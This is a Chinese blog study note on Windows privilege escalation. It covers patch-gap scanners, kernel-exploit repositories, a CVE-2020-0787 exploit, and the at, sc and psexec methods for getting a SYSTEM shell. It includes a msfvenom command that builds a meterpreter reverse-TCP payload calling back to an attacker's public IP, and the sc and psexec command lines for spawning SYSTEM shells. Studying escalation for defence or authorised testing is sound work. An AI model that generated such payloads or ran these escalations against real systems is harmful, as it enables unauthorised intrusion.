

Win溢出漏洞及AT&SC&PS提权

Win溢出漏洞及AT&SC&PS提权

Yatming的博客windows权限提升



用户及用户组权限划分

windows命令

基于WEB环境下的权限提升

windows下的提权

首先是三款工具:

1 | https://github.com/vulmon/Vulmap |

第一款工具我使用之后什么也没有





第二款使用如下,首先目标服务器上需要有python的环境,然后使用python进行运行

第三款,首先它是有一个powershell的一个脚本,然后运行之后会有一个KB.json的脚本文件,那么这样在web权限下肯定是不能运行的,那么怎么进行运行呢?可以发现这个json的文件打开之后就是systeminfo的信息,那么你在目标机器上运行一下systeminfo这个指令再用json的格式写进去,在本机上运行这个python脚本同样是可以的

1 | python -m pip -r install requirements.txt //首先把这个库装上 |

github上收集了一些exp的项目:https://github.com/SecWiki/windows-kernel-exploits

msf进行测试

1 | msfvenom -p windows/meterpreter/reverse_tcp LPORT=6666 LHOST=自己的公网ip -f exe -o test.exe |

本地提权

1 | https://github.com/cbwang505/CVE-2020-0787-EXP-ALL-WINDOWS-VERSION/releases/tag/1 |



将这个文件放在windows7用户下,然后直接运行,就会弹出一个cmd命令窗口,用户就是system

基于本地环境下的权限提升-AT&SC&PS命令

at提权

针对win7之前的系统

1 | :给系统添加一项作业,在21:26打开 |



sc提权

使用sc命令创建一个syscmd的服务,绑定binPath的路径

1 | sc Create syscmd binPath= "cmd /K start" type= own type= interact |

启动这个服务

1 | sc start syscmd |



但是我使用普通用户写入这个命令,是成功不了的,只有在administrator用户的时候才能成功

上面这个是普通用户

ps提权

1 | https://learn.microsoft.com/zh-cn/sysinternals/downloads/pstools |

pstools是微软官方工具,是为windows提供的第三方工具库,注意,2008要使用psexec64.exe

1 | psexec.exe -accepteula -s -i -d cmd.exe |

这里好像也需要使用administrator用户的权限,有点鸡肋,我使用win7,win2003,win2008的普通用户都不能提权

总结

—渗透流程:信息收集—补丁筛选—利用MSF或者特定EXP—执行—西瓜到手

—提权方法有部分适用在不同环境(本地提权比web提权成功几率大),当然也有通用方法(看是否在powershell还是cmd)

—提权方法也有操作系统版本区别,特性决定方法利用面

—提权方法有部分需要特定环境,如数据库,第三方提权等